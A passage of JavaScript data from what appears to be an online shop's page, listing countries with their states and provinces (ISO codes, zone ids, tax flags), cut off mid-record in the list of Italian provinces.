"name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Viet Nam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La 